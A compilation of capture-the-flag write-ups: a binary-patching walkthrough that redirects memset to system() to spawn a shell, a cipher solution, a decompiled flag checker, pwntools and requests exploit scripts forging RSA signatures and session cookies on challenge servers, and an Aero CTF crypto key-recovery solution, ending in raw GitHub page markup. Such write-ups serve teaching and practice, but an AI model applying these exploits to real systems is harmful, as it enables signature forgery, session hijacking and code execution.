It seems like we can put a Genius code, whatever that is, followed by another code.
```Applying patch.........Done!
Please enter your second code, or press <enter>```
Reversing it will give us more information about the format of the code and how it is processed. It then proceeds to launch `genius`. We can already guess that the two genius codes enable us to patch the `genius` binary that will be executed by `loader`, but how and where is not yet clear. Reversing `loader` will tell us how, and checking how to get a shell with `genius` will tell us where.
`loader` first loads genius into its memory at `ptr` (ebp-0x2750), and check if the size of the memory read is equal to 0x2730, the size of the genius binary:
```| 0x08048a99 push 0x8048f22 ; const char *mode| 0x08048a9e push str.home_ctf_genius ; 0x8048f25 ; "/home/ctf/genius" ; const char *filename| 0x08048aa3 call sym.imp.fopen ; file*fopen(const char *filename, const char *mode)| 0x08048aa8 add esp, 0x10| 0x08048aab mov dword [stream], eax| 0x08048aae cmp dword [stream], 0(...)| `-> 0x08048ad3 push dword [stream] ; FILE *stream| 0x08048ad6 push 0x2730 ; '0'' ; size_t nmemb| 0x08048adb push 1 ; 1 ; size_t size| 0x08048add lea eax, [ptr]| 0x08048ae3 push eax ; void *ptr| 0x08048ae4 call sym.imp.fread ; size_t fread(void *ptr, size_t size, size_t nmemb, FILE *stream)| 0x08048ae9 add esp, 0x10| 0x08048aec cmp eax, 0x2730 ; '0''| ,=< 0x08048af1 je 0x8048b12```
Moving on, `loader` asks us for a first Game Genius code:
```| 0x08048b40 push str.Please_enter_your_first_Game_Genius_code__or_press__enter__to ; 0x8048f78 ; "Please enter your first Game Genius code, or press <enter> to" ; const char *s| 0x08048b45 call sym.imp.puts ; int puts(const char *s)| 0x08048b4a add esp, 0x10| 0x08048b4d sub esp, 0xc| 0x08048b50 push str.continue ; 0x8048fb6 ; "continue!\n" ; const char *s| 0x08048b55 call sym.imp.puts ; int puts(const char *s)| 0x08048b5a add esp, 0x10| 0x08048b5d mov eax, dword [obj.stdin] ; [0x804b080:4]=0| 0x08048b62 sub esp, 4| 0x08048b65 push eax ; FILE *stream| 0x08048b66 push 8 ; 8 ; int size| 0x08048b68 lea eax, [s]| 0x08048b6b push eax ; char *s| 0x08048b6c call sym.imp.fgets ; char *fgets(char *s, int size, FILE *stream)| 0x08048b71 add esp, 0x10| 0x08048b74 movzx eax, byte [s]| 0x08048b78 cmp al, 0xa ; 10| ,=< 0x08048b7a je 0x8048d46| | 0x08048b80 sub esp, 4| | 0x08048b83 lea eax, [local_2753h]| | 0x08048b89 push eax| | 0x08048b8a lea eax, [local_2752h]| | 0x08048b90 push eax| | 0x08048b91 lea eax, [s]| | 0x08048b94 push eax| | 0x08048b95 call fcn.080488f3| | 0x08048b9a add esp, 0x10| | 0x08048b9d sub esp, 0xc| | 0x08048ba0 push str.Applying_patch... ; 0x8048fc1 ; "Applying patch..." ; const char *s| | 0x08048ba5 call sym.imp.puts ; int puts(const char *s)```
Here, we see at address 0x08048b78 that it checks if the first byte is `\x0a`, which is a new line character, and then at 0x08048b95 at calls `fcn.080488f3`. At 0x08048b83 and 0x08048b8a it clearly pushes two addresses, local_2753h and local_2752h to the stack to be used by that function to return values by address. Let's check this function and see what it does:
```| 0x080488f3 push ebp| 0x080488f4 mov ebp, esp| 0x080488f6 sub esp, 0x10| 0x080488f9 mov eax, dword [arg_8h] ; [0x8:4]=-1 ; 8| 0x080488fc movzx eax, byte [eax]| 0x080488ff movsx eax, al| 0x08048902 push eax| 0x08048903 call fcn.0804885b| 0x08048908 add esp, 4| 0x0804890b mov byte [local_1h], al| 0x0804890e mov eax, dword [arg_8h] ; [0x8:4]=-1 ; 8| 0x08048911 add eax, 1| 0x08048914 movzx eax, byte [eax]| 0x08048917 movsx eax, al| 0x0804891a push eax| 0x0804891b call fcn.0804885b| 0x08048920 add esp, 4| 0x08048923 mov byte [local_2h], al(...)| 0x0804896e mov eax, dword [arg_8h] ; [0x8:4]=-1 ; 8| 0x08048971 add eax, 5| 0x08048974 movzx eax, byte [eax]| 0x08048977 movsx eax, al| 0x0804897a push eax| 0x0804897b call fcn.0804885b| 0x08048980 add esp, 4| 0x08048983 mov byte [local_6h], al| 0x08048986 movzx eax, byte [local_2h]| 0x0804898a and eax, 8| 0x0804898d shl eax, 4| 0x08048990 mov edx, eax| 0x08048992 movzx eax, byte [local_3h]| 0x08048996 and eax, 7| 0x08048999 shl eax, 4| 0x0804899c or edx, eax(...)| 0x080489d4 mov edx, eax| 0x080489d6 mov eax, dword [arg_ch] ; [0xc:4]=-1 ; 12| 0x080489d9 mov word [eax], dx| 0x080489dc movzx eax, byte [local_1h]| 0x080489e0 and eax, 7| 0x080489e3 mov edx, eax| 0x080489e5 movzx eax, byte [local_1h]| 0x080489e9 and eax, 8| 0x080489ec shl eax, 4| 0x080489ef or edx, eax(...)| 0x08048a06 mov edx, eax| 0x08048a08 mov eax, dword [arg_10h] ; [0x10:4]=-1 ; 16| 0x08048a0b mov byte [eax], dl```
Basically we see repeated calls to `fcn.0804885b`, one for each byte of the first 6 bytes of the genius code we entered, and then some bitwise operations on the results, at 0x080489d9 a word (2 bytes) is saved to arg_8h (ebp+0x8) and at 0x08048a0b a byte is saved at arg_10h (ebp+0x10). That is what is gonna be returned.
In `fcn.0804885b`, we see a classic switch table with 26 cases, where each uppercase letter is assigned a number between 0x1 and 0xf, or the value -1:
```| 0x0804885b push ebp| 0x0804885c mov ebp, esp| 0x0804885e sub esp, 4| 0x08048861 mov eax, dword [arg_8h] ; [0x8:4]=-1 ; 8| 0x08048864 mov byte [local_4h], al| 0x08048867 movsx eax, byte [local_4h]| 0x0804886b sub eax, 0x41 ; 'A'| 0x0804886e cmp eax, 0x19 ; 25| ,=< 0x08048871 ja case.default.0x80488ec| | 0x08048873 mov eax, dword [eax*4 + case.0x804887a.0] ; [0x8048e80:4]=0x804887c case.0x804887a.0| | ;-- switch.0x0804887a:| | 0x0804887a jmp eax ; switch table (26 cases) at 0x8048e80| | ;-- case 0 (0x804887a):| | 0x0804887c mov eax, 0| ,==< 0x08048881 jmp 0x80488f1| || ;-- case 15 (0x804887a):| || 0x08048883 mov eax, 1| ,===< 0x08048888 jmp 0x80488f1| ||| ;-- case 25 (0x804887a):| ||| 0x0804888a mov eax, 2| ,====< 0x0804888f jmp 0x80488f1(...)| |||||| ;-- case 13 (0x804887a):| |||||| 0x080488e5 mov eax, 0xf ; 15| ,=======< 0x080488ea jmp 0x80488f1| ||||||| ;-- cases 1...3 (0x804887a):| ||||||| ;-- case 5 (0x804887a):| ||||||| ;-- case 7 (0x804887a):| ||||||| ;-- case 12 (0x804887a):| ||||||| ;-- case 17 (0x804887a):| ||||||| ;-- case.default.0x80488ec:| ||||||| 0x080488ec mov eax, 0xffffffff ; -1| ```````-> 0x080488f1 leave\ 0x080488f2 ret```
Copying all this, the switch table and the bitwise operation in a Python script, we create a table the values associated with all possible permutations of valid letters, see `table_creator.py` in my [GitHub](https://github.com/arty-hlr/CTF-writeups/tree/master/2019/bsides/genius), you will have to generate the table yourself as it was to big for GitHub. That enables us to grep for the address we want and see what 6 letters we need to enter.
Returning to main, we see that the value held at local_2752h is compared to 0x2730, and if it is not greater than that, we have a `Bad address!` message and the program exits.
```| 0x08048bd7 movzx eax, word [local_2752h]| 0x08048bde cmp ax, 0x2730 ; '0''| ,=< 0x08048be2 jbe 0x8048bfe| | 0x08048be4 sub esp, 0xc| | 0x08048be7 push str.Bad_address ; 0x8048fd3 ; "Bad address!" ; const char *s| | 0x08048bec call sym.imp.puts ; int puts(const char *s)```
If it is greater thatn 0x2730, we see here that it loads the word at local_2752h into eax, and then the byte at local_2753h in edx, and then moves dl (the low byte of edx) into `[ebp + eax - 0x2750]`, which is the base address for the genius binary read before, plus the word value in eax.
```| 0x08048c1b movzx eax, word [local_2752h]| 0x08048c22 movzx eax, ax| 0x08048c25 movzx edx, byte [local_2753h]| 0x08048c2c mov byte [ebp + eax - 0x2750], dl| 0x08048c33 sub esp, 0xc| 0x08048c36 push str.Done ; 0x8048fe0 ; "Done!" ; const char *s| 0x08048c3b call sym.imp.puts ; int puts(const char *s)```
From all this, and seeing that `loader` asks us for a second genius code before launching the game, we deduct that it is possible to provide two 6 letters codes which will patch one byte of the genius binary one time each at the desired offset. Great, but what do we patch? Remember that the goal is to spawn a shell to read the flag.
Reminding ourselves that `genius` gives us the address of system() and the address of the game object, we look in the disassembled code of the binary for a way to call system() instead of another function, and provide it with the right parameter, that is `sh;`. At the beginning and the end of the game, we see that memset() is called with as a first argument a pointer s:
```| 0x0804944e push 0x1a ; 26 ; size_t n| 0x08049450 push 0 ; int c| 0x08049452 push 0x804b1a0 ; void *s| 0x08049457 call sym.imp.memset ; void *memset(void *s, int c, size_t n)(...)| 0x08049547 push 0x1a ; 26 ; size_t n| 0x08049549 push 0 ; int c| 0x0804954b push 0x804b1a0 ; void *s| 0x08049550 call sym.imp.memset ; void *memset(void *s, int c, size_t n)```
Well, if we could call system() instead of memset() at some point, and have s point to something beginning by `sh;`, we're set. But what is exactly this pointer s? Just before the first call to memset() we see this:
```| 0x08049452 push 0x804b1a0 ; void *s```
And isn't that the game object that genius tells us about upon being executed? After playing a bit of Tetris and checking what value is held at game object, we realize that it's the value created by the blocks already in place at the top of the game, just before losing:
```+----------+| * || ** || * || ## || ## || # || ### || # || ## || ## || ## || # || ## || ### || #### || ### || # || ## || # || ## || ## |+----------+Game over! You got 9000 points!```
For example, a top game as such:
```+----------+|### ##||## xxxx|```
would create the value 0x7f, reading the bits represented by '#' as 1 and ' ' as 0 from left (LSB) to right (MSB) 8 by 8.
So basically, we have to call system() instead of memset(), and play in such a way that the top game looks like this:
```+----------+|## ### || # ## ## #||## xxxxxx|```So that the game object begins with `sh;`. But if you have ever played Tetris, you will recognize quickly that this is impossible to achieve, and after scratching our heads a bit, we realized we had to change the game object pointer so that it just points lower in the game!
But first things first, we have to patch the call to memset first, and that is achieved by patching the value in the `.plt` section so that any call to memset() will be redirected to system(), here you will see the difference between a patched binary and the original genius after having a look at the GOT:
```DYNAMIC RELOCATION RECORDSOFFSET TYPE VALUE(...)0804b020 R_386_JUMP_SLOT system@GLIBC_2.0(...)0804b030 R_386_JUMP_SLOT memset@GLIBC_2.0```
```080485e0 <system@plt>: 80485e0: ff 25 20 b0 04 08 jmp *0x804b020 80485e6: 68 28 00 00 00 push $0x28 80485eb: e9 90 ff ff ff jmp 8048580 <printf@plt-0x10>(...)08048620 <memset@plt>: 8048620: ff 25 30 b0 04 08 jmp *0x804b030 8048626: 68 48 00 00 00 push $0x48 804862b: e9 50 ff ff ff jmp 8048580 <printf@plt-0x10> ```In the original genius, calling memset() will jump to 0x804b030 and calling system() will jump to 0x804b020, so we just have to patch the final 30 of the jump to 20, and any call to memset() will now jump to system():
```8048620: ff 25 20 b0 04 08 jmp *0x804b0208048626: 68 48 00 00 00 push $0x48804862b: e9 50 ff ff ff jmp 8048580 <printf@plt-0x10>```
And then, patching the address of the game object in the second call of memset() at the end of the game with a higher address of 0x804b1b4 instead of 0x804b1a0 puts the game object pointer 16 lines lower in the game, with 4 lines underneath to build the right shape with some Tetris skill. This I did by hand, and you can see a pictures of it there.
Well that was it in a nutshell, in the end we had to patch at offset 0x0622 with the byte 0x20 for system() and at offset 0x154c with the byte 0xb4, which resulted in the codes AZZAZT and KLKOGI given by the table. You can see for yourself by playing `patch2` in my [GitHub](https://github.com/arty-hlr/CTF-writeups/tree/master/2019/bsides/genius) or launching `loader`, putting in the codes and play, in the required way to get `sh;` like in my notes picture!
I hope you could learn something from this writeup, and I do recommend you go through the assembly code of each binary to see what I meant and try the exploit for yourselves, as it is the best way to understand it! The length of this writeup somehow reflects the time I spent on it, it can seem pretty straightforward reading this but it wasn't! |
[Alphabet Soup]---Question:--- MKXU IDKMI DM BDASKMI NLU XCPJNDICFQ! K VDMGUC KW PDT GKG NLKB HP LFMG DC TBUG PDTC CUBDTCXUB. K'Q BTCU MDV PDT VFMN F WAFI BD LUCU KN KB WAFI GDKMINLKBHPLFMGKBQDCUWTMNLFMFMDMAKMUNDDA
Answer--- Tried the string in quipqiup, some of the letters were missing but was easily readable. Added the missing characters to Clues and the flag was revealed
Comment:--- Any comment to the task
Flag:--- DOINGTHISBYHANDISMOREFUNTHANANONLINETOOL |
So we're given Python bytecode. I went ahead and decompiled it.
The decompiled python code is here:
```# Embedded file name: reversing2.py# Compiled at: 2018-10-07 19:28:58from datetime import datetimeFqaa = [102, 108, 97, 103, 123, 100, 101, 99, 111, 109, 112, 105, 108, 101, 125]XidT = [83, 117, 112, 101, 114, 83, 101, 99, 114, 101, 116, 75, 101, 121]
def main(): print 'Clock.exe' input = raw_input('>: ').strip() kUIl = '' for i in XidT: kUIl += chr(i)
if input == kUIl: alYe = '' for i in Fqaa: alYe += chr(i)
print alYe else: print datetime.now()
if __name__ == '__main__': main()``` The program prints the flag (which is `flag{decompile}`) when the right key is input (which is `SuperSecretKey`). You just have to convert the array elements from decimal to ASCII characters to get these. |
Exploit:```import reimport randomfrom pwn import *from Crypto.Util.number import bytes_to_longfrom primefac import primefacfrom hashlib import sha1
s = remote('rsaos-774c47ae.challenges.bsidessf.net', 9999)s.sendlineafter('> ', 'debug enable')
def foldhash(x): h = sha1(x).digest() return bytes_to_long(xor(h[:10], h[10:]))
def get_publickey(): s.sendlineafter('> ', 'get-publickey') s.recvuntil('N: ') N = int(s.recvline().strip(), 16) s.recvuntil('E: ') e = int(s.recvline().strip(), 16) return (N, e)
def get_sig(cmd): s.sendlineafter('> ', cmd) r = re.search(r'CRC-32\(0x([a-f0-9]+)\) SIG\(0x([a-f0-9]+)\)', s.recvline()) return map(lambda x: int(x, 16), r.groups())
# https://github.com/resilar/crchackdef find_cmd_crc(crc): while True: open('/tmp/cmd','w').write('echo {}'.format(random.randint(0, 10000))) cmd = subprocess.check_output(['./crchack/crchack', '/tmp/cmd', hex(crc)]) if cmd.find('\x0a') == -1: break return cmd
def find_cmd_fac(name): while True: arg = random.randint(0, 10000) cmd = '{} {}'.format(name, arg) factors = list(primefac(foldhash(cmd))) if all(x < 2 ** 32 for x in factors): break return (cmd, factors)
N, e = get_publickey()priv_cmd, factors = find_cmd_fac('get-flag')
print 'Privileged cmd:', priv_cmdprint 'Foldhash: ', hex(foldhash(priv_cmd))print 'Foldhash factors:', map(hex, factors)
t = 1for fac in factors: cmd = find_cmd_crc(fac) crc, sig = get_sig(cmd) t *= sig print 'Cmd = {} (crc32: 0x{:x})'.format(repr(cmd), crc)
s.sendline(priv_cmd)s.sendlineafter('RSA(FoldHash) sig: ', hex(t % N))
print s.recv()```
Example output:```Privileged cmd: get-flag 8194Foldhash: 0x6e50d9ae8bc384c626c3Foldhash factors: ['0xb', '0xad', '0x107', '0x88a5', '0x8d5b', '0x3102f39d']Cmd = 'echo 5123\x15~Y(' (crc32: 0xb)Cmd = 'echo 628a\xdcE\xf7' (crc32: 0xad)Cmd = 'echo 6584\xef\xab\xba%' (crc32: 0x107)Cmd = 'echo 7969\x99tK\xee' (crc32: 0x88a5)Cmd = 'echo 9777~\x83\xa1y' (crc32: 0x8d5b)Cmd = 'echo 8141\x98\xa8\x86b' (crc32: 0x3102f39d)The flag is: CTF{ugh_math_is_so_hard}``` |
Exploit:```from Crypto.Cipher import AESimport requestsimport urllibimport binasciiimport base64import hashpumpyimport re
def pad(s): return s + (16 - len(s) % 16) * chr(16 - len(s) % 16)
def unpad(s): return s[:-ord(s[len(s)-1:])]
def decrypt(ct): c = AES.new(key, AES.MODE_CBC, iv) return unpad(c.decrypt(ct))
def encrypt(pt): c = AES.new(key, AES.MODE_CBC, iv) return c.encrypt(pad(pt))
url = 'https://decrypto-6213399b.challenges.bsidessf.net/'s = requests.Session()s.get(url)
user = binascii.unhexlify(s.cookies['user'])key = base64.b64decode(urllib.unquote(s.cookies['rack.session'].split('--')[0]))[-32:]
iv = user[:16]ct = user[16:]
sig, plain = hashpumpy.hashpump(s.cookies['signature'], decrypt(ct), '\nUID 0\n', 8)s.cookies['signature'] = sigs.cookies['user'] = binascii.hexlify(iv + encrypt(plain))
for line in re.findall(r' data.push\("(.+?)"\)', s.get(url).text): print line```
Output:```...your UID value is set to 0...your NAME value is set to baseuser...your SKILLS value is set to n/a...your �@ value is set to FLAG VALUE: <span>CTF{parse_order_matters}</span>```
|
# __Aero CTF 2019__ ## _pycryptor v2_
## Information**Category:** | **Points:** | **Writeup Author**--- | --- | ---Crypto | 500 | 1MiKHalyCH1
**Description:**
> Ещё одна реализация защиты наших чертежей. Опять на Python. На этот раз, нам сказали, что всё серьёзно.>> Another implementation of the protection of our drawings. Again in Python. This time, we were told that everything is serious.
## SolutionThis algo [implementation](pycryptor_v2.py) looks really hard. Let's figure it out.
1) From `Crc` class we only need to know that calculated crc of block is 2 bytes long.
2) `Key` class is simple. It expands Your key to 32 bytes. But our key always is `md5(input_key)` - 16 bytes - 32 hex symbols.
3) `Cipher` class encrypts file this way: - Splits the hole file into blocks 32 bytes long and exapands the last block with zero bytes. - Splits each block into 2 subblocks 16 bytes length. - For each block calculates 16 bytes long gamma: ```pydef getGamma(self, block): gamma = ''
block_crc = p_16(Crc()(block)) # 2 bytes
for i in range(16): val = ord(block_crc[i%2]) val >>= 1 val ^= ord(self.m_key.getKey()[i]) val &= 0xff
gamma += chr(val)
return gamma```Than it encrypts each subblock like this:```pyenc_subblock = xor_bytes(subblcok, gamma)``` - So the encrypted block looks like this (where `||` is concatenation of bytes):```enc_block = enc_subblock_1 || enc_subblock_2 || p_16(crc(block))```
### Key recoveryFrom `getGamma` function we can understand that we really use just first 16 bytes of the key.
We can unfold gamma like this:```pybytes_crc = p_16(crc(subblock))for i in range(16): enc[i] = subblock[i] ^ key[i] ^ (bytes_crc[i%2] >> 1)```Beacuse of XOR we can move `key[i]` to the left part of equation and `enc[i]` to the right.
I assumed that the original image is in jpg format. So we know first 13 bytes of it. We can brute last 3 bytes to recover key.
```pyenc = read_file("test_image.enc")for tail in generate_tails(): jpg_header = ("ffd8ffe000104a464946000101" + tail).decode("hex")
key = decrypt_key(jpg_header, enc[:16]) if all(x in hexdigits for x in key): print "Key:", key print "Tail:", tail print```
And now we know that first 16 bytes of key are `"ed40f1e93ab22ea7"`.
Don't forget that last block padding are zeros. So we can recover key faster:```pywith open("test_image.enc", "rb") as f: block = f.read()[-18:-2]block.encode("hex")
pt = "\0" * 16 # jpg ends with FF D9. But we are lucky that the hole last subblock contains in paddingkey = p_16(Crc()(pt))key = "".join(chr(ord(x) >> 1) for x in key)print xor_bytes(xor_bytes(block, key), pt)```
### Gamma calculationNow we know the key. We can precalculate all possible gammas because it depends on `p_16(crc(subblock))` (which is 2 bytes long) and `key`.
And because of right shifting of crc bytes each gamma can be calculated from 4 different crc's.
```pydef generate_gammas(): for x in range(0x80): for y in range(0x80): gamma = '' block_crc = [x, y]
for i in range(16): val = block_crc[i % 2] val ^= ord(KEY[i]) val &= 0xff gamma += chr(val)
_x = x << 1 _y = y << 1
a = _x << 8 | _y b = _x << 8 | (_y | 1) c = (_x | 1) << 8 | _y d = (_x | 1) << 8 | (_y | 1) crcs = set(map(p_16, {a, b, c, d}))
yield gamma, crcs```
### Full decodingNow we can recover all subblocks. Let's iterate through all gammas and XOR them with our encrypted subblock. If `crc(decrypted_subblock)` is one of 4 gamma crc's then our `decrypted_subblock` is one of possible candidates to be the real subblock.
At this step we have some variants for first and for second subblock of full block. We can find the right one by calculating `crc(subblock_1 || sublock_2)` and compare it with `crc(real_block)`.
```pydef decrypt_block_part(block, gammas): for gamma, gamma_crcs in gammas: decrypt_block = xor_bytes(block, gamma) real_block_crc = p_16(calculate_crc(decrypt_block))
if real_block_crc in gamma_crcs: yield decrypt_block
def decrypt_block(block, crc, gammas): second_parts = list(decrypt_block_part(block[16:], gammas))
for first_part in decrypt_block_part(block[:16], gammas): for second_part in second_parts: dec_block = first_part + second_part
if CRC(dec_block) == crc: return dec_block```
My [exploit](solver.py) works for me in about 2 hours. The task was done.
## P.S.I'd like to say thanks very much to [author](https://ctftime.org/team/66222) for the very interesting hard task. |
# Full WriteUp
Full Writeup on our website: [https://www.aperikube.fr/docs/tamuctf_2019/cooper/](https://www.aperikube.fr/docs/tamuctf_2019/cooper/)
-------------# TL;DR
Copper was a network/crypto challenge. It was necessary to intercept and modify exchanges between a client and a server in order to execute commands and retrieve the flag. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf/2019/TAMUctf/rev/Obfuscaxor at master · acdwas/ctf · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
